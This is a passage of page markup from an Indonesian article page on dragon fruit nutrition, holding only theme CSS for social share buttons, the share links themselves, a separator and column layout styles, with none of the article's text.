.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_81 .td-social-share-text{
					font-family:Oxygen !important;
				}.tdi_81 .td-social-network{
					font-family:Oxygen !important;
				}
</style><div id="tdi_81" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fherbatani.com%2Fkandungan-buah-naga-dan-manfaatnya%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kandungan+Buah+Naga+dan+Manfaatnya&url=https%3A%2F%2Fherbatani.com%2Fkandungan-buah-naga-dan-manfaatnya%2F&via=Herbatani+-+Pusat+informasi+tanaman+obat%2C+kesehatan+dan+pertanian" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/&amp;media=https://herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg&description=Kandungan+Buah+Naga+dan+Manfaatnya" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kandungan+Buah+Naga+dan+Manfaatnya %0A%0A https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_81" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_dashed td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_83{
margin-top:5px !important;
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_84" class="tdc-row"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_85,
                .tdi_85 .tdc-columns{
                    min-height: 0;
                }.tdi_85,
				.tdi_85 .tdc-columns{
				    display: block;
				}.tdi_85 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_85 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_85 .tdc-row-video-background-error,
	                .tdi_85 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 > .wpb_wrapper,
				.tdi_87 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_87 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_87{
margin-top:22px !important;
width:calc(100% - 320px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
width:calc(100% - 250px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-top:2px !important;
width:100% !important;
}
}

